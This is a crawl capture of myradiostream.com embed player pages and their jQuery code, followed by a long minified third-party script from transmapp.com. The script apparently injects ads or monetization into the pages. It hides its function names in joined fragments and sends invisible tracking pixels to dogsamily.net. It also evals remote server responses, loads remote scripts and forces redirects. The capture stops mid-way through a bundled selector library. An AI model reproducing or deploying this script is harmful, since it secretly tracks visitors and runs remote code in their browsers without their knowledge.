		-webkit-transform: translateX(0px); /* Browser bug fix */
		transform: translateX(0px); 		
	}
	100% { 
		-moz-transform: translateX(-100%); /* Browser bug fix */
		-webkit-transform: translateX(-100%); /* Browser bug fix */
		transform: translateX(-100%); 
	}
}
</style>
<script src="./assets/js/jquery.min.js"></script>
<script src="./assets/js/detectflash.min.js"></script>
</head>
<body>
<div id="stationname"></div>
<div id="titlecontainer"><p id="title"></p></div>
<div id="flash">
  <object type="application/x-shockwave-flash" data="/assets/swf/MixStreamPlayerV2.0.swf?serverHost=s39.myradiostream.com:12936/stream.mp3&amp;getStats=0&amp;autoStart=1&amp;textColour=000000&amp;buttonColour=333333" width="100%" height="50"> 
    <param name="movie" value="/assets/swf/MixStreamPlayerV2.0.swf?serverHost=s39.myradiostream.com:12936/stream.mp3&amp;getStats=0&amp;autoStart=1&amp;textColour=000000&amp;buttonColour=333333" />
    <param name="wmode" value="transparent" />
    <div id="fallback">Flash is disabled, <a href="/embed/noflash.php?s=STeresita">load alternative</a></div>
  </object>
</div>
<script>
$(document).ready(function() {
	if(!FlashDetect.installed){
		document.location.href = "/embed/noflash.php?s=STeresita";  	
	}
	$.ajax({
		url: "./json.php?s=STeresita",
		dataType: 'json',
		success: function(data) {
			$('body').css("background-color","#"+data.bgcol);
			$('body').css("background-image","url(\"/station/uploads/background/"+ data.bgimg +"\")");
			if (data.bgrepeat == "cover") {
				$('body').css("background-size",data.bgrepeat);
			} else {
				$('body').css("background-repeat",data.bgrepeat);
			}
			$('body').css("color","#"+data.textcol);
			if (data.logo) {
				$('#stationname').css("background-image","url(\"/station/uploads/logo/"+ data.logo +"\")");
			} else {
				$('#stationname').html(data.name);
			}
			if (data.error) {
				$('body').html("<i class=\"fa fa-exclamation-triangle\" style=\"color: #ff0000;\"></i> ERROR " + data.error);
				if (data.error == "suspend") {
					$('body').html("<i class=\"fa fa-exclamation-triangle\" style=\"color: #ff0000;\"></i> SUSPENDED " + data.reason);
				}
			} else {
				var lasttitle;
				updatetitle = setInterval(function() {
					$.ajax({
						url: data.stats,
						dataType: 'jsonp',
						success: function(song) {	
							$("#stationname").fadeOut("fast");
									songtitle = song.streams[0].songtitle;
							if (lasttitle == null) { 
								lasttitle = song.streams[0].songtitle;
							}
							if (lasttitle == song.streams[0].songtitle) {
								$("#title").fadeIn("fast");
								$("#stationname").fadeOut("fast");
								$('#title').html("<span id=\"songtext\">"+songtitle+"</span>");
							} else {		
								$("#title").fadeOut("fast");
								$('#stationname').fadeIn("fast");
							}
							lasttitle = song.streams[0].songtitle;
							if ($('#songtext').width() < ($(window).width() - 60)) {
								$('#titlecontainer').removeClass("marquee");
							} else {
								var longtitle = null;

								for (i = 0; i < 30; i++) {
									if (longtitle == null) {
										longtitle = songtitle+" &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ";
									} else {
										longtitle += songtitle+" &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ";
									}
								}


								$('#title').html("<span id=\"songtext\">"+longtitle+"</span>");
								$('#titlecontainer').addClass("marquee");
								
							}									
						}
					});
				}, 15000);
			}
		}
	}); 
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myradiostream.com/embed/noflash.php?s=STeresita
body_size: 2225
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="user-scalable=no">
<link rel="stylesheet" href="./assets/css/style.css">
<style style="text/css">
#controlcontainer { width: 280px; margin:auto; padding: 3px; height: 50px;}
#vucontainer { width: 290px; height: 20px; margin:auto; margin-top: 12px;margin-bottom:4px;display: flex;} 
#control { cursor:pointer;height: 11px; width: 11px; font-size: 11px; line-height: 11px; float: left;}
#info { height: 50px; position: absolute; top: 0; left:60px; right: 0px;}
#stationname {background-size: contain; background-repeat: no-repeat; background-position: center;  height: 25px; white-space:nowrap; position: absolute; top: 0; left:3px; right: 3px; font-size: 18px; text-align: center;}
#titlecontainer {height: 20px; font-size: 10px; text-align: center; white-space:nowrap; position: absolute; top: 0; left:5px; right: 0px;}
#title {display: inline-block; margin:0; }
#volume { height: 10px; margin-top: -5px; width: 220px; float:left; }
#timer { font-size: 9px; height: 11px; width: 40px; text-align: right; float:right; }
#loading {font-size: 18px; position: absolute; top: 0; left: 20px;}
.hidden { display: none; }
.vubar {
	height: 2px; margin: 1px; background-color: #09BE2A;
}
#vuleft { width: 130px; height: 2px; overflow: hidden; align-self: flex-end; margin: 5px; margin-bottom:0;}
#vuright{ width: 130px; height: 2px; overflow: hidden; align-self: flex-end; margin: 5px; margin-bottom:0;}
.marquee {
	height: 50px;
	overflow: hidden;
	position: relative;
}
.marquee p {
	margin: 0;
	line-height: 50px;
	-moz-animation: scroll-left 300s linear infinite;
	-webkit-animation: scroll-left 300s linear infinite;
	animation: scroll-left 300s linear infinite;
}
#streaming1 {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	background-size: 20px 20px;
	height: 3px;
}
#streaming2 {
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	background-size: 20px 20px;
	height: 3px;
}
input[type=range] {
    -webkit-appearance: none;
    background-color: rgba(245,245,245,0.00);
    height: 10px;
    width:200px;

}
.streaming {
	background-image: 
		-webkit-linear-gradient(
		135deg,
		rgba(255,255,255,.15) 25%,
		transparent 25%,
		transparent 50%,
		rgba(255,255,255,.15) 50%,
		rgba(255,255,255,.15) 75%,
		transparent 75%, 
		transparent
	);
	background-image: 
		linear-gradient(
		135deg,
		rgba(255,255,255,.15) 25%,
		transparent 25%,
		transparent 50%,
		rgba(255,255,255,.15) 50%,
		rgba(255,255,255,.15) 75%,
		transparent 75%, 
		transparent
	);
}


.animate {
	-webkit-animation: move 1s linear infinite;
	        animation: move 1s linear infinite;
}


@-webkit-keyframes move{
	from{background-position:0 0}to{background-position:40px 0}
}
@keyframes move{
	from{background-position:0 0}to{background-position:40px 0}
}



@-moz-keyframes scroll-left {
	0%   { -moz-transform: translateX(0px); }
	1%   { -moz-transform: translateX(0px); }
	100% { -moz-transform: translateX(-100%); }
}
@-webkit-keyframes scroll-left {
	0%   { -webkit-transform: translateX(0px); }
	1%   { -webkit-transform: translateX(0px); }
	100% { -webkit-transform: translateX(-100%); }
}
@keyframes scroll-left {
	0%   { 
		-moz-transform: translateX(0px); /* Browser bug fix */
		-webkit-transform: translateX(0px); /* Browser bug fix */
		transform: translateX(0px); 		
	}
	1%   { 
		-moz-transform: translateX(0px); /* Browser bug fix */
		-webkit-transform: translateX(0px); /* Browser bug fix */
		transform: translateX(0px); 		
	}
	100% { 
		-moz-transform: translateX(-100%); /* Browser bug fix */
		-webkit-transform: translateX(-100%); /* Browser bug fix */
		transform: translateX(-100%); 
	}
}
</style>
<script src="./assets/js/jquery.min.js"></script>
<script src="./assets/js/buzz.min.js"></script>
</head>
<body>

<div id="stationname"></div>
<div id="titlecontainer"><p id="title"></p></div>
<div id="streaming1" class="streaming"></div>
<div id="streaming2" class="streaming"></div>
<div id="vucontainer">
  <div id="vuleft">
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
  </div>
  <div id="vuright">
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
  </div>
</div>
<div id="controlcontainer">
  <div id="control">
    <div id="loading">
      <i class="fa fa-circle-o-notch fa-spin"></i>
    </div>
  </div>
  <div id="volume"><input type="range" min="0" max="100" value="50" step="1" id="volfader"></div>
  <div id="timer"></div>
</div>
<script>
$(document).ready(function() {
	$.ajax({
		url: "./json.php?s=STeresita&nocache=1138400190",
		dataType: 'json',
		success: function(data) {
			$('body').css("background-color","#"+data.bgcol);
			$('body').css("background-image","url(\"/station/uploads/background/"+ data.bgimg +"\")");
			if (data.bgrepeat == "cover") {
				$('body').css("background-size",data.bgrepeat);
			} else {
				$('body').css("background-repeat",data.bgrepeat);
			}
			$('body').css("color","#"+data.textcol);
			$('#control').css("color","#"+data.playercol);
			if (data.logo) {
				$('#stationname').css("background-image","url(\"/station/uploads/logo/"+ data.logo +"\")");
			} else {
				$('#stationname').html(data.name);
			}
			if (data.error) {
				$('body').html("<i class=\"fa fa-exclamation-triangle\" style=\"color: #ff0000;\"></i> ERROR " + data.error);
				if (data.error == "suspend") {
					$('body').html("<i class=\"fa fa-exclamation-triangle\" style=\"color: #ff0000;\"></i> SUSPENDED " + data.reason);
				}
			} else {
				$('#control').html("<i class=\"fa fa-play\" aria-hidden=\"true\" id=\"play\"></i>");
				var sound;
				$("#control").click(function() {
					if ($('#play').is(":visible")) {
						sound = new buzz.sound(data.url + "?" + Math.random());
						sound.play();
						$('#volfader').on('change', function() {
							sound.setVolume( this.value );
						});
						$('#control').html("<i class=\"fa fa-stop\" aria-hidden=\"true\" id=\"stop\"></i>");
						$('.streaming').addClass("animate");
						var lasttitle;
						updatetitle = setInterval(function() {
							$.ajax({
								url: data.stats,
								dataType: 'jsonp',
								success: function(song) {	
									$("#stationname").fadeOut("fast");
									songtitle = song.streams[0].songtitle;									if (lasttitle == null) { 
										lasttitle = song.streams[0].songtitle;
									}
									if (lasttitle == song.streams[0].songtitle) {
										$("#title").fadeIn("fast");
										$("#stationname").fadeOut("fast");
										$('#title').html("<span id=\"songtext\">"+songtitle+"</span>");
									} else {		
										$("#title").fadeOut("fast");
										$('#stationname').fadeIn("fast");
									}
									lasttitle = song.streams[0].songtitle;
									if ($('#songtext').width() < ($(window).width() - 60)) {
										$('#titlecontainer').removeClass("marquee");
									} else {
										var longtitle = null;

										for (i = 0; i < 30; i++) {
											if (longtitle == null) {
												longtitle = songtitle+" &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ";
											} else {
												longtitle += songtitle+" &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  ";
											}
										}


										$('#title').html("<span id=\"songtext\">"+longtitle+"</span>");
										$('#titlecontainer').addClass("marquee");
										
									}									
								}
							});
						}, 15000);
						sound.bind("error", function () {
							clearInterval(updatetitle);
							$('#control').html("<i class=\"fa fa-play\" aria-hidden=\"true\" id=\"play\"></i>");
							$('.streaming').removeClass("animate");
							$('#stationname').html("<div style=\"background-color: #eee; color:#000; text-align:center;border: 1px solid #000; border-radius: 2px; font-size: 11px; line-height:11px; padding: 3px; width:110px;height:11px;position:absolute;top:2px;right:2px;\"><i class=\"fa fa-times-circle\" style=\"color: #ff0000;\"></i> STREAM IS OFF AIR</div>");
						});	
						var lastlevel;
						sound.bind("timeupdate", function () {
							var timer = buzz.toTimer(this.getTime());
							$('#timer').html(timer);
							
							if (!lastlevel) {
								lastlevel = 3;
							}

							if (Math.random() < 0.5) {
								plusminus = 1;
							} else {
								plusminus = -1;
							}
							fakelchan = lastlevel + 3 * plusminus;
							if (fakelchan > 18) { fakelchan = 18}
							if (fakelchan < 6) { fakelchan = 6}
							$("#vuleft").css("height", fakelchan+"px");


							if (Math.random() < 0.5) {
								plusminus = 1;
							} else {
								plusminus = -1;
							}
							fakerchan = fakelchan + 3 * plusminus;
							if (fakerchan > 18) { fakerchan = 18}
							if (fakerchan < 6) { fakerchan = 6}
							$("#vuright").css("height", fakerchan+"px");
							
							lastlevel = fakerchan;
							
						});					
					} else {
						if (sound) { 
							sound.stop(); 
							sound = new buzz.sound("./assets/mp3/test.mp3");
							sound.play();
						}

						$("#vuleft").css("height", "1px");
						$("#vuright").css("height", "1px"); 
						clearInterval(updatetitle); 
						$('#control').html("<i class=\"fa fa-play\" aria-hidden=\"true\" id=\"play\"></i>");
						$('.streaming').removeClass("animate");
						$('#title').html(" ");
						$('#stationname').fadeIn("fast");
					}
				});
			}
		}
	}); 
});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://myradiostream.com/embed/assets/css/style.css
body_size: -248
content:
@import './font-awesome.min.css';

@import url(https://fonts.googleapis.com/css?family=Maven+Pro:400,500,700,900);


body{font-family:'Maven Pro', sans-serif;}


--- FILE ---
content_type: application/javascript
request_url: https://myradiostream.com/embed/STeresita
body_size: 37
content:
document.write('<iframe src="//myradiostream.com/embed/flash.php?s=STeresita&btnstyle=default" name="F7sGsnYzW3H4" frameborder="0" scrolling="no" style="width:290px;height:60px;border:0;margin:0;overflow:hidden;border-radius:2px;"></iframe>');


--- FILE ---
content_type: application/javascript
request_url: https://transmapp.com/22876adb33772fed1c.js
body_size: 19519
content:
(function(f,i,j){var g="22876adb33772fed1c";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52380"].join("id="),"sid=","mid=",["t","8839"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//dogsamily.net/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"dogsamily.net",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"22876adb33772fed1c",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"22876adb33772fed1c",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"22876adb33772fed1c",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"22876adb33772fed1c",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52380","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8839","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"22876adb33772fed1c",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return 